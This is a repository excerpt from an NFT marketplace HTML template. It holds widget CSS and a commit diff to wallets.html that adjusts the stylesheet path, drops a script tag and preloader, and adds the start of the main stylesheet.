    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}


==== commit e6f2af85: "Update wallets.html" ====
--- a/wallets.html
+++ b/wallets.html
@@ -19,7 +19,7 @@
 
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
-    <link rel="stylesheet" type="text/css" href="asset/css/style.css">
+    <link rel="stylesheet" type="text/css" href="css/style.css">
 
     <link rel="shortcut icon" href="asset/icon/Favicon.html">
     <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
@@ -28,15 +28,12 @@
 <!-- <body class="body header-fixed is_dark"> -->
 
 <body class="body header-fixed">
-    <script type="text/javascript" src="coin.html"></script>
+    
     <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
 
-    <div class="preload preload-container">
-        <div class="preload-logo"></div>
-    </div>
-
-    <div id="wrapper">
-        <div id="page" class="clearfix">
+
+    <div>
+        <div  class="clearfix">
 
             <header id="header_main" class="header_1 js-header">
                 <div class="themesflat-container">
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
